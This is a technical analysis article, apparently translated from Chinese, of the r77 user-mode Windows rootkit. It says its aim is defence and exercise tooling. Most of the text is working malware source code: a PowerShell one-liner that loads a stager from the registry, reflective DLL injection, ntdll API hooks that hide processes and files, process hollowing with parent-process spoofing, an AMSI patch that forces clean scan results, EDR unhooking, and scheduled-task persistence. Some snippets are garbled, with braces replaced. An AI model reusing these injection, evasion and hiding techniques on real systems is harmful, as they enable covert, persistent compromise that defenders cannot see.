0X00 Software Introduction
r77-Rootkit is a Ring3-level Rootkit. A Rootkit is a special type of malicious software whose function is to hide itself and specified files, processes, and network connections on the target installation, and it is commonly used in conjunction with other malicious programs such as Trojans and backdoors. A Rootkit is not necessarily a tool used to obtain system root access privileges. Compared to attacks, Rootkit is more inclined to be used as a tool for hiding traces and retaining root access privileges. Ring3 is one of the four privilege levels of the CPU, and Windows only uses two levels, Ring0 and Ring3. Code running on Ring0 is the operating system (kernel) code, while code running on Ring3 is application code, and it cannot perform controlled operations. If a normal application attempts to execute Ring0 instructions, Windows will display an
In short, r77Rootkit is a remote control tool that can hide its various behaviors in user mode. It hides files, directories, connections, named pipes, scheduled tasks, CPU usage, registry items and values, and TCP and UDP connections for all processes. The author will analyze the implementation methods of loading, command control, hiding, anti-kill, and persistence of r77-rookit in the following, in order to obtain some practical tactics and techniques for the prevention of RAT and the development of defense and attack exercise tools.
Note: For the sake of convenience, the author has made some deletions and modifications to the extracted source code.
0X01 Load
This step is to obtain the PEB from the current system, the memory module order list, hash, base address, export table names, and related information of the functions. The following example is to obtain the memory module order list:
mov eax, 3
shl eax, 4
mov eax, [fs:eax] ; fs:0x30
mov eax, [eax + PEB.Ldr]
mov eax, [eax + PEB_LDR_DATA.InMemoryOrderModuleList.Flink]
mov [FirstEntry], eax
mov [CurrentEntry], eax
This step is to prepare for loading the shellcode and writing it to memory.
The second preparation is to obtain stager.exe from the resources and write it to the registry.
Such payloads also exist in metasploit and cobalt strike. In the execution structure of msf, the payload module is locatedmodules/payloads/{singles,stages,stagers}Among them, singles refer to individual files, while the stagers module downloads other payload components, known as stages. Various payload stages provide more advanced features, such as Meterpreter, etc. Stagers can be understood in the dictionary sense as 'a malware that arranges the computer environment to enhance its appeal to potential victims', aiming to create an environment for creating some form of communication. In cobaltstrike, the stager is located at resources\httpstager.bin, which is the shellcode for remotely loading Beacon.dll, with the principle and implementation basically the same as msf.
Using stager solves three problems. First, it allows us to load a larger payload with more functionality using a smaller payload at the beginning, making the attack method more concealed. Second, it separates communication from the final stage, so there is no need to copy code, and a single payload can be transmitted multiple times through different means. Finally, since stager has allocated a large amount of memory for the program, stages do not need to consider size issues and can be arbitrarily large. This is why stages can write the final stage payload in a higher-level language and dynamically load it.
In r77, it is necessary to compile stage.exe first, installshellcode.asm includes runpe and the PEB loading address mentioned earlier, which takes on the true stager role, with a basic process similar to msf and cs, as follows:
push API parameter 1
push API parameter 2
push ...
push API hash value
call ebp(api_call) ; search and call function
But in the specific writing, due to the consideration of concealment, r77 adds an extra process, using powershell commands to load stager from the registry and executing it in memory with Assembly.Load().EntryPoint.Invoke(). The powershell command is inline and does not require a ps1 file.
[Reflection.Assembly]::Load([Microsoft.Win32.Registry]::LocalMachine.OpenSubkey(`SOFTWARE`).GetValue(`HIDE_PREFIX stager`)).EntryPoint.Invoke($Null,$Null));
After reading is completed, stage.exe will use the howllowing process to create a local process.
0x02 Command and Control
Communication Method
The r77 service command sending and receiving is mainly done through named pipes, as mentioned above, the r77 service receives commands from any process, so even without privilege escalation, it is possible to request that r77 execute certain commands.
\\.pipe\$77control
Before each named pipe creation, the program automatically adds a hidden prefix $77.
r77 defines control codes used by the software for communication, with specific naming and functionality as shown in the following table:
| Variable Naming | Code | Function |
|---|---|---|
| R77TerminateService | 0x1001 | Terminate r77 service |
| R77Uninstall | 0x1002 | 卸载r77 |
| R77PauseInjection | 0x1003 | 暂时暂停新进程注入 |
| R77ResumeInjection | 0x1004 | 恢复新进程注入 |
| ProcessesInject | 0x2001 | 将r77注入特定进程(如果尚未注入) |
| ProcessesInjectAll | 0x2002 | 将r77注入所有尚未注入的进程 |
| ProcessesDetach | 0x2003 | 从特定进程卸载r77 |
| ProcessesDetachAll | 0x2004 | 将r77与所有进程卸载 |
| UserShellExec | 0x3001 | 使用ShellExecute执行文件 |
| UserRunPE | 0x3002 | 使用进程hollowing执行可执行文件 |
| SystemBsod | 0x4001 | 触发蓝屏死机 |

在接收到指令时,软件会先对Controlcode进行校验,而后调用相应的命令。如:
case ControlCode.UserShellExec:
    ShellExecPath = ShellExecPath?.Trim().ToNullIfEmpty();
    ShellExecCommandLine = ShellExecCommandLine?.Trim().ToNullIfEmpty();
命令执行
在加载完成之后,程序连接到r77服务,并且写入控制代码和可执行文件的位置。
下面的代码就通过pipe,加载了notepad.exe mytextfile.txt的进程。
HANDLE pipe = CreateFileW(L"\\.\pipe\$77control", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
if (pipe != INVALID_HANDLE_VALUE)
{}
    DWORD controlCode = CONTROL_USER_SHELLEXEC;
    WCHAR shellExecPath[] = L"C:\Windows\System32\notepad.exe";
    WCHAR shellExecCommandline[] = L"mytextfile.txt";
    DWORD bytesWritten;
    WriteFile(pipe, &controlCode, sizeof(DWORD), &bytesWritten, NULL);
    WriteFile(pipe, shellExecPath, (lstrlenW(shellExecPath) + 1) * 2, &bytesWritten, NULL);
    WriteFile(pipe, shellExecCommandline, (lstrlenW(shellExecCommandline) + 1) * 2, &bytesWritten, NULL);
    CloseHandle(pipe);
    {}
Shellcode execution
We mentioned in the loading part that r77 prepares the environment for executing commands. Once the configuration is completed and the shellcode is loaded, the execution process of the command is as follows
1. Load install.shellcode from resource or BYTE[]
2. Mark the buffer as RWX
3. Force convert the buffer to a function pointer and execute it
The following is an example of a shellcode execution with virtualization protection bypass:
int main()
{}
    LPBYTE shellCode = ...
    DWORD oldProtect;
    VirtualProtect(shellCode, shellCodeSize, PAGE_EXECUTE_READWRITE, &oldProtect);
    ((void(*)())shellCode)();
    return 0;
{}
Reflective DLL injection
This is the core of r77's implementation of Rootki. Once injected into the process, the corresponding process will not display the hidden information. Specifically, r77 uses reflective DLL injection. The file is written to the remote process memory and calls ReflectiveDllMain export to finally load the DLL and call DllMain. Therefore, the DLL will not be listed in the PEB.
Reflection injection idea in r77:
Copy the address of the process pointer to the process handle, open the process (OpenProcess), create a thread (PROCESS_CREATE_THREAD), get thread information (PROCESS_QUERY_INFORMATION), and read/write memory (PROCESS_VM_OPERATION);
HANDLE process = OpenProcess(PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ, FALSE, processId);
Check the byte order, check whether the process is on the exclusion list, such as smss, csrss, wininit, and other key processes
Check the integrity level of the process, only inject processes with intermediate or higher levels, because sandboxes often crash when injecting shellcode
According to the process to be injected, obtain the pointer address of the shellcode of the reflected loading DLL from ReflectiveDllMain
DWORD entryPoint = GetExecutableFunction(dll, "ReflectiveDllMain");
Create a thread through NtCreateThreadEx, using allocatedMemory + entryPoint as the starting address
NT_SUCCESS(NtCreateThreadEx(&thread, 0x1fffff, NULL, process, allocatedMemory + entryPoint, allocatedMemory, 0, 0, 0, 0, NULL)) && thread)
Then ReflectiveLoader expands the dll in memory, fixes relocation, import table (similar to ShellCode), and the following code is listed to describe the specific implementation of ReflectiveDllMain.
1. Obtain the position of itself, a pointer to the beginning of the DLL file. If this function is true, it returns the value of DllMain, otherwise it returns false.
__declspec(dllexport) BOOL WINAPI ReflectiveDllMain(LPBYTE dllBase);
2. Obtain the required API addresses, here the base address of other modules is found through PebGetProcAddress, and then the function address is found according to the export table. The APIs required by r77 include ntFlushInstructionCache, LoadLibraryA, getProcAddress, VirtualAlloc, etc. Among them, PebGetProcAddress plays a very important role in the implementation of stager described in the previous text, and its implementation is similar to GetProcAddressWithHash, which is widely used in shellcode development.
ntFlushInstructionCache = (NT_NTFLUSHINSTRUCTIONCACHE)PebGetProcAddress(0x3cfa685d, 0x534c0ab8);
    NT_LOADLIBRARYA loadLibraryA = (NT_LOADLIBRARYA)PebGetProcAddress(0x6a4abc5b, 0xec0e4e8e);
    NT_GETPROCADDRESS getProcAddress = (NT_GETPROCADDRESS)PebGetProcAddress(0x6a4abc5b, 0x7c0dfcaa);
    NT_VIRTUALALLOC virtualAlloc = (NT_VIRTUALALLOC)PebGetProcAddress(0x6a4abc5b, 0x91afca54);
3. virtualAlloc allocates memory, the size is SizeOfImage in the extended header
LPBYTE allocatedMemory = (LPBYTE)virtualAlloc(NULL, ntHeaders->OptionalHeader.SizeOfImage, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
4. According to memory alignment
libc_memcpy(allocatedMemory, dllBase, ntHeaders->OptionalHeader.SizeOfHeaders);
PIMAGE_SECTION_HEADER sections = (PIMAGE_SECTION_HEADER)((LPBYTE)&ntHeaders->OptionalHeader + ntHeaders->FileHeader.SizeOfOptionalHeader);
for (WORD i = 0; i < ntHeaders->FileHeader.NumberOfSections; i++) {
    libc_memcpy(allocatedMemory + sections[i].VirtualAddress, dllBase + sections[i].PointerToRawData, sections[i].SizeOfRawData);
5. Read the import directory, call LoadLibraryA to import dependencies and patch the IAT.
if (importDirectory->Size){
    for (PIMAGE_IMPORT_DESCRIPTOR importDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)(allocatedMemory + importDirectory->VirtualAddress); importDescriptor->Name; importDescriptor++){
        LPBYTE module = (LPBYTE)loadLibraryA((LPCSTR)(allocatedMemory + importDescriptor->Name));
        if (module){
            PIMAGE_THUNK_DATA thunk = (PIMAGE_THUNK_DATA)(allocatedMemory + importDescriptor->OriginalFirstThunk);
            PUINT_PTR importAddressTable = (PUINT_PTR)(allocatedMemory + importDescriptor->FirstThunk);
            while (*importAddressTable){
                if (thunk->u1.Ordinal & IMAGE_ORDINAL_FLAG){
                    PIMAGE_NT_HEADERS moduleNtHeaders = (PIMAGE_NT_HEADERS)(module + ((PIMAGE_DOS_HEADER)module)->e_lfanew);
                    PIMAGE_EXPORT_DIRECTORY moduleExportDirectory = (PIMAGE_EXPORT_DIRECTORY)(module + moduleNtHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
                    *importAddressTable = (UINT_PTR)(module + *(LPDWORD)(module + moduleExportDirectory->AddressOfFunctions + (IMAGE_ORDINAL(thunk->u1.Ordinal) - moduleExportDirectory->Base) * sizeof(DWORD)));
                }
                    importDirectory = (PIMAGE_DATA_DIRECTORY)(allocatedMemory + *importAddressTable);
                    *importAddressTable = (UINT_PTR)getProcAddress((HMODULE)module, (LPCSTR)((PIMAGE_IMPORT_BY_NAME)importDirectory)->Name);
                {}
                thunk = (PIMAGE_THUNK_DATA)((LPBYTE)thunk + sizeof(UINT_PTR));
                importAddressTable = (PUINT_PTR)((LPBYTE)importAddressTable + sizeof(UINT_PTR));
6. Fix Relocation
if (relocationDirectory->Size)
            {}
                UINT_PTR imageBase = (UINT_PTR)(allocatedMemory - ntHeaders->OptionalHeader.ImageBase);

                for (PIMAGE_BASE_RELOCATION baseRelocation = (PIMAGE_BASE_RELOCATION)(allocatedMemory + relocationDirectory->VirtualAddress); baseRelocation->SizeOfBlock; baseRelocation = (PIMAGE_BASE_RELOCATION)((LPBYTE)baseRelocation + baseRelocation->SizeOfBlock))
                {}
                    LPBYTE relocationAddress = allocatedMemory + baseRelocation->VirtualAddress;
                    PNT_IMAGE_RELOC relocations = (PNT_IMAGE_RELOC)((LPBYTE)baseRelocation + sizeof(IMAGE_BASE_RELOCATION));

                    for (UINT_PTR i = 0; i < (baseRelocation->SizeOfBlock - sizeof(IMAGE_BASE_RELOCATION)) / sizeof(NT_IMAGE_RELOC); i++)
                    {}
                        if (relocations[i].Type == IMAGE_REL_BASED_DIR64) *(PUINT_PTR)(relocationAddress + relocations[i].Offset) += imageBase;
                        else if (relocations[i].Type == IMAGE_REL_BASED_HIGHLOW) *(LPDWORD)(relocationAddress + relocations[i].Offset) += (DWORD)imageBase;
                        else if (relocations[i].Type == IMAGE_REL_BASED_HIGH) *(LPWORD)(relocationAddress + relocations[i].Offset) += HIWORD(imageBase);
                        else if (relocations[i].Type == IMAGE_REL_BASED_LOW) *(LPWORD)(relocationAddress + relocations[i].Offset) += LOWORD(imageBase);
                    {}
                {}
            {}
7. Call the dll entry point, the address is in the AddressOfEntryPoint of the extended header, which will complete the initialization of the C runtime library, refresh the instruction cache to avoid executing outdated instructions on the code to be executed, perform security checks, and call dllmain
NT_DLLMAIN dllMain = (NT_DLLMAIN)(allocatedMemory + ntHeaders->OptionalHeader.AddressOfEntryPoint);
ntFlushInstructionCache(INVALID_HANDLE_VALUE, NULL, 0);
return dllMain((HINSTANCE)allocatedMemory, DLL_PROCESS_ATTACH, NULL);
There are a few points to note in the implementation of ReflectiveDllMain:
The program must continue to run by finding all functions used in the reflective loader through searching the PEB.
Functions like memcpy need to be handwritten because no functions have been imported yet.
Switch statements cannot be used because a new jump table is about to be created, and the shellcode is not in an independent position.
0x03 Hidden
Configuration

r77Rootkit operates through the registry to perform overall configuration. It configures HIDE_PRIFIX with $77, so files, processes, scheduled tasks, and named pipes starting with it are hidden. The registry items for hidden projects are located at HKEY_LOCAL_MACHINE\SOFTWARE$77config, and the DACL of this key value is set to grant full access to any user, which is why it can be written by any process without elevated privileges.
In r77, 'hidden' means removing the hidden entities from the enumeration. Even if the user knows the filename or process ID, they can still directly access the file or open the process. This is because the functions for opening files, processes, and so on have not been hooked, and they do not伪装隐藏 by returning 'not found' errors. The main reason is that r77 currently has no other method to maintain itself. If the hidden registry key values are completely inaccessible, r77 cannot read itself from the configuration system.
To prevent being read, it is possible to ensure that the names related to r77 are not guessed by setting sufficiently complex filenames. Similarly, the hidden prefix can also be modified during the compilation phase, but r77 cannot change multiple different prefixes in a single project.
hook
The Hook at Ring3 layer can be basically divided into two major types, the first type is the Windows message Hook, and the second type is the Windows API Hook. The address of each called API function is stored in the IAT table. When an API function is called, the IAT structure pointed to by each input section is as shown in the figure below.

(Source:misterliwei-csdn)
The hook in r77 is mainly implemented by calling Detours, which is a development library provided by Microsoft. It can simply implement the API HOOK function. It can intercept Win32 functions by rewriting the code in memory for the target function. Detours can also inject any DLL or data segment (termed payload) into any Win32 binary file.
In r77, detour is used to hook several functions in ntdll.dll. This DLL is loaded into each process on the operating system. It is the wrapper of all system calls, making it the lowest level available in Ring 3. Any WinAPI function from kernel32.dll or other libraries and frameworks will eventually call the ntdll.dll function. It is not possible to hook system calls directly. This is a common limitation of Ring3 Rootkit.
The following functions are hooked:
NtQuerySystemInformation: This function is used to enumerate running processes and retrieve CPU usage.
NtResumeThread: This function is suspended to inject the created child process when the new process is still in a suspended state. This function is actually called only after the injection is completed.
NtQueryDirectoryFile: This function enumerates files, directories, connections, and named pipes.
NtQueryDirectoryGileEx: This function is very similar to NtQueryDirectoryFile and also needs to be hooked. The implementation is roughly the same. 'dir' uses this function instead of NtQueryDirectoryFile.
NtEnumerateKey: This function is used to enumerate registry items. The caller specifies the index of the key to retrieve it. To hide the registry item, the index must be corrected. Therefore, the key must be enumerated again to find the correct 'new' index.
NtEnumerationValueKey: This function is used to enumerate registry items. The caller specifies the index of the key to retrieve it. To hide the registry item, the index must be corrected. Therefore, the key must be enumerated again to find the correct 'new' index.
EnumServiceGroupW: This function is used to enumerate services and is mainly called by services.msc.
EnumServicesStatusExW: This function is similar to EnumServiceGroupW and is mainly called by Task Manager and ProcessHacker under Windows 7.
NtDeviceIoControlFile: This function is used to access the driver using IOCTL.
Among them, in addition to EnumServiceGroupW and EnumServicesStatusExW coming from higher-level DLLs, advapi32.dll and sechost.dll, other functions come from ntdll.dll. Generally, ntdll.dll is indeed the only DLL that needs to be hooked.
However, the actual enumeration of services occurs in service.exe, which is a protected process that cannot be injected. EnumServiceGroupW and EnumServicesStatusExW from advapi32.dll access service.exe via RPC to search for the service list. The hook in ntdll.dll has no effect because only service.exe uses these two ntdll functions.
The following is a simple process of loading one hook in r77. Before the hook starts, it is necessary to initialize detours and update the threads for detours.
DetourTransactionBegin(); // Start hooking
    DetourUpdateThread(GetCurrentThread()); // Refresh the current thread
    InstallHook("ntdll.dll", "NtQuerySystemInformation", (LPVOID*)&OriginalNtQuerySystemInformation, HookedNtQuerySystemInformation);
    DetourTransactionCommit(); // Commit modifications and HOOk
In the InstallHook() function, DetourAttach() is called to perform hooking. This function is responsible for hooking the target API. The first parameter is a function pointer pointing to the address of the function to be hooked, and the second parameter is a pointer to the actual function pointer, which is generally the address of the replacement function we define.
LONG WINAPI DetourAttach(Inout PVOID *ppPointer,In PVOID pDetour);
static VOID InstallHook(LPCSTR dll, LPCSTR function, LPVOID *originalFunction, LPVOID hookedFunction)
{}
    *originalFunction = GetFunction(dll, function);
    if (*originalFunction) DetourAttach(originalFunction, hookedFunction);
{}
For example, the following code in the function HookedNtQuerySystemInformation() adds the hidden process CPU usage to the system idle process:
for (PNT_SYSTEM_PROCESS_INFORMATION current = (PNT_SYSTEM_PROCESS_INFORMATION)systemInformation, previous = NULL; current;)
        {}
            if (current->ProcessId == 0)
            {}
                current->KernelTime.QuadPart += hiddenKernelTime.QuadPart;
                current->UserTime.QuadPart += hiddenUserTime.QuadPart;
                current->CycleTime += hiddenCycleTime;
                break;
            {}
            previous = current;
            if (current->NextEntryOffset) current = (PNT_SYSTEM_PROCESS_INFORMATION)((LPBYTE)current + current->NextEntryOffset);
            else current = NULL;
        {}
In addition, r77 can also hide CPU usage according to two different software architectures and can specifically hide software such as processhacker.
Child process hook
When a process creates a child process, it injects this new process before it can run any of its own instructions. The function NtResumeThread is always called when a new process is created. Therefore, a child process is a suitable hook target. Since a 32-bit process can generate a 64-bit child process and vice versa, the r77 service provides a named pipe to handle child process injection requests.
In addition, for new processes that may be missed in the child process hook, a regular check is performed every 100ms. This is necessary because some processes are protected and cannot be injected, such as services.exe.
Child process hook process:
When creating a process, the parent process calls NtResumeThread to start the new process after the process is created. If NtResumeThread is called on this process, it is not a child process. If it is a child process, call the 32-bit or 64-bit r77 service and pass the process ID.
At this time, the process is paused and should be injected. Wait for the response. Call NtResumeThread after injecting r77.
To inject a process, send the process ID to the r77 service. Establish a connection to the r77 service through a named pipe
Because 32-bit processes can create 64-bit child processes and vice versa, injection cannot be performed here.
static NTSTATUS NTAPI HookedNtResumeThread(HANDLE thread, PULONG suspendCount)
{}
DWORD processId = GetProcessIdOfThread(thread);
    if (processId != GetCurrentProcessId())
    {}
        if (Is64BitProcess(processId, &is64Bit))
        {}
            HANDLE pipe = CreateFileW(is64Bit ? CHILD_PROCESS_PIPE_NAME64 : CHILD_PROCESS_PIPE_NAME32, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
            if (pipe != INVALID_HANDLE_VALUE)
            {}
                DWORD bytesWritten;
                WriteFile(pipe, &processId, sizeof(DWORD), &bytesWritten, NULL);
                BYTE returnValue;
                DWORD bytesRead;
                ReadFile(pipe, &returnValue, sizeof(BYTE), &bytesRead, NULL);
                CloseHandle(pipe);
            {}
        {}
    {}
    return OriginalNtResumeThread(thread, suspendCount);
 {}
Process Hiding - Process hollowing combined with parent process deception
Process hollowing is a method of executing arbitrary code in the address space of a separate active process. In RAT, the attacker may inject malicious code into suspended and hollow processes to evade process-based defenses. Parent process deception technology, in fact, is to create a process and specify another process as the parent process of the newly created process.
In r77, process hollowing is implemented as part of the stager, so all shellcode execution is done using the process hollowing method. In addition, when a process is a child process of another process, r77 will also deceive the parent process.
The specific implementation process:
The existence of a parent process is determined by checking the inheritHandle flag of the process to see if a parent process exists
if (OpenProcess(0x80, false, parentProcessId) == IntPtr.Zero) throw new Exception();
Parent process deception is implemented using STARTUPINFOEX when a parent process exists
The most common method of implementing parent process deception is to use the CreateProcessA function, which allows users to create new processes, and by default, it will be created through the inherited parent process. This function has a parameter named 'lpStartupInfo', which allows the user to customize the parent process to be used. This feature was originally used to set UAC in Windows Vista. The 'lpStartupInfo' parameter points to a structure named 'STARTUPINFOEX', which contains the variable 'attributeList'. This variable can call the 'UpdateProcThreadAttribute' callback function to add attributes during initialization, and is generally set to the parent process through the 'PROC_THREAD_ATTRIBUTE_PARENT_PROCESS' attribute.
In r77, the author did not use the CreateProcessA function to bypass detection, but first judged whether the system is 32-bit or 64-bit, and then forcibly allocated a memory block of startupInfoLength size according to the system bit, and directly wrote attributeList to startupInfo.
IntPtr attributeList = Allocate((int)attributeListSize);
int startupInfoLength = IntPtr.Size == 4 ? 0x48 : 0x70;
IntPtr startupInfo = Allocate(startupInfoLength);
Marshal.Copy(new byte[startupInfoLength], 0, startupInfo, startupInfoLength);
Marshal.WriteInt32(startupInfo, startupInfoLength);
Marshal.WriteIntPtr(startupInfo, startupInfoLength - IntPtr.Size, attributeList);
r77 still does not use the common CreateProcess() to create the process suspension, but uses the NtUnmapViewOfSection() function to forcibly unload the module corresponding to the target process payload address (the author has not fully implemented the overload of this function), and then load the payload in subsequent steps.
IntPtr imageBase = IntPtr.Size == 4 ? (IntPtr)BitConverter.ToInt32(payload, ntHeaders + 0x18 + 0x1c) : (IntPtr)BitConverter.ToInt64(payload, ntHeaders + 0x18 + 0x18);
IntPtr process = IntPtr.Size == 4 ? (IntPtr)BitConverter.ToInt32(processInfo, 0) : (IntPtr)BitConverter.ToInt64(processInfo, 0);
NtUnmapViewOfSection(process, imageBase);
Obtain the process context using the NtGetThreadContext() function.
Clear the target process, skip this step if the size of the target process is smaller than the malicious process.
Reallocate space using VirtualAllocEx(), the size is the size of the malicious process.
Write malicious process to the allocated space using NtWriteProcessMemory().
Restore the context, as the entry points of the target process and the puppet process are generally different, it is necessary to change the thread entry points before restoration, which requires the use of the NtSetThreadContext function.
Release the suspended process using the NtResumeThread function.
Finally, r77 will execute the above steps five times to solve the stability problem of process hollowing.
The following table summarizes the specific hidden implementation:
| Entity | Through prefix hiding | Through conditional hiding | Corresponding registry value | Through setting to hide |
|---|---|---|---|---|
| File | √ | $77config\paths\eg:C:\path\to\file.txt | Hide Path | |
| Directory | √ | $77config\paths\eg:C:\path\to\file.txt | Hide Path | |
| Pipe Name | √ | $77config\paths | Hide Path | |
| Scheduled Task | √ | |||
| Process | √ | $77config\pid\$77config\process_names | Hide PID, process name | |
| CPU Usage | Hide the CPU usage of the hidden process | |||
| Registry Key | √ | |||
| Registry Value | √ | |||
| Service | √ | $77config\pid\svc32\$77config\pid\svc64 | Hide service name$77config\service_namesService Startup Item$77config\startup | |
| TCP Connection | Hide the TCP connection corresponding to the hidden process | Hide local and remote TCP ports$77config\tcp_local\$77config\tcp_remote | ||
| UDP Connection | Hide the UDP connection corresponding to the hidden process | Hide UDP Port$77config\udp |
0x04 - Antivirus Bypass
r77 uses several AV and EDR bypass techniques:
AMSI bypass: Inline scripts in PowerShell disable AMSI.Dll!AmsiScanBuffer by patching AMSI and always return AMSI_RESULT_CLEAN.
DLL unhook: Since the EDR solution is to monitor API calls by hooking ntdll.dll, these hooks need to be removed and the original sections restored by loading a new version of ntdll.dll. Otherwise, process hollowing will be detected.
hook
sechost.dllinstead ofapi ms-*.dll
AMSI Memory Hijacking
Antimalware Scan Interface (AMSI) is translated as Anti-Malware Scan Interface, which is a defensive mechanism used to check if there is malicious data entering PowerShell, UAC, etc. It mainly targets commands and scripts executed in PowerShell or other AMSI integrated environments. When the user starts the PowerShell (or PowerShell_ISE) process or script, the library is automatically loaded into the process. This library provides the API required for interaction with antivirus software. If any malicious content is detected, AMSI will stop the execution and send it to Windows Defender for further analysis.
There are a large number of operations using PowerShell for interaction in r77, and in order to bypass AMSI, r77 uses memory hijacking technology.
The logic is to hook the function AmsiScanBuffer() to always return the handle AMSI_RESULT_CLEAN, thus deceiving AMSI into thinking no malicious software was detected. The code to execute this program is included in both the install.c and the Powershell startup script. Similarly, in the Powershell code of r77, there should be no cmdlets with C# code, such as Add-Type. It will call csc.exe, which will release a C# dll onto the disk. As an alternative, methods similar to those in libc should be used, finding certain .NET functions through reflection. Hijacking amsi.dll!AmsiScanBuffer should be done before [Reflection.Assembly]::Load.
Under 64-bit, use shellcode to overwrite the AmsiScanBuffer function to return AMSI_RESULT_CLEAN as shown below:
StrCatW(command, L"[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc3),0,$AmsiScanBufferPtr,6);");
Among them, 0xb8, 0x57, 0, 7, 0x80, 0xc3 represent the following code:
b8 57 00 07 80 mov eax, 0x80070057
c3             ret
And each time r77 is installed, the Powershell variable names are dynamically obfuscated, and strings are processed in various ways.
unhook
Many EDR hooks ntdll.dll and kernel32.dll, these hooks monitor API calls, especially the calls required for code injection, process hollowing, and other operations.
To prevent antivirus detection, it is necessary to unhook the DLL monitored by EDR at the first time the service is loaded.
UnhookDll(L"ntdll.dll");
if (IsWindows10OrGreater2() || BITNESS(64))
{}
    UnhookDll(L"kernel32.dll");
{}
The hook of EDR is implemented by loading a new copy of ntdll.dll and replacing the currently loaded .txt part of the ntdll module with the original non-suspended file content. EDR hooks are typically jmp instructions at the beginning of several suspicious ntdll functions. These hooks are easy to remove because they only exist in user mode. EDR usually does not implement kernel mode hooks.
The specific process is divided into three steps:
Retrieve a clean copy of the DLL file
Map a clean DLL into memory
Find the .text section of the hooked DLL and overwrite it with the original DLL section
if (GetModuleInformation(GetCurrentProcess(), dll, &moduleInfo, sizeof(MODULEINFO)))
    HANDLE dllFile = CreateFileW(path, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL)
    if (dllFile != INVALID_HANDLE_VALUE){
                    HANDLE dllMapping = CreateFileMappingW(dllFile, NULL, PAGE_READONLY | SEC_IMAGE, 0, 0, NULL)
                    if (dllMapping)
                    {}
                        LPVOID dllMappedFile = MapViewOfFile(dllMapping, FILE_MAP_READ, 0, 0, 0)
                        if (dllMappedFile)
                        {}
                            PIMAGE_NT_HEADERS ntHeaders = (PIMAGE_NT_HEADERS)((ULONG_PTR)moduleInfo.lpBaseOfDll + ((PIMAGE_DOS_HEADER)moduleInfo.lpBaseOfDll)->e_lfanew))
                            for (WORD i = 0; i < ntHeaders->FileHeader.NumberOfSections; i++)
                            {}
                                PIMAGE_SECTION_HEADER sectionHeader = (PIMAGE_SECTION_HEADER)((ULONG_PTR)IMAGE_FIRST_SECTION(ntHeaders) + (i * (ULONG_PTR)IMAGE_SIZEOF_SECTION_HEADER))
                                if (!StrCmpIA((LPCSTR)sectionHeader->Name, ".text"))
                                {}
                                    LPVOID virtualAddress = (LPVOID)((ULONG_PTR)moduleInfo.lpBaseOfDll + (ULONG_PTR)sectionHeader->VirtualAddress);
                                    DWORD virtualSize = sectionHeader->Misc.VirtualSize;
                                    DWORD oldProtect;
                                    VirtualProtect(virtualAddress, virtualSize, PAGE_EXECUTE_READWRITE, &oldProtect);
                                    libc_memcpy(virtualAddress, (LPVOID)((ULONG_PTR)dllMappedFile + (ULONG_PTR)sectionHeader->VirtualAddress), virtualSize);
                                    VirtualProtect(virtualAddress, virtualSize, oldProtect, &oldProtect);
                                    break;
                                {}
                            {}
                        {}
                        CloseHandle(dllMapping);
                    {}
0x05 Persistence
The Rootkit residency is in the system memory and does not write any files to the disk. The scheduled task does indeed need to store $77svc32.job and $77svc64.job, and once the Rootkit is running, the scheduled tasks will also be hidden by prefix.
The residency of r77 is divided into three stages:
Stage 1: The installer creates two scheduled tasks for 32-bit and 64-bit r77service. The scheduled task starts powershell.exe with the following command line:
[Reflection.Assembly]::Load([Microsoft.Win32.Registry]::LocalMachine.OpenSubkey('SOFTWARE').GetValue('$77stager')).EntryPoint.Invoke($Null,$Null)


Stage 2: The stager will use the process hollowing to create the r77 service process. The r77 service is a local executable file compiled in both 32-bit and 64-bit. The parent process is deceived and set to winlogon.exe for additional ambiguity. In addition, both processes are hidden by ID and are not visible in the Task Manager.
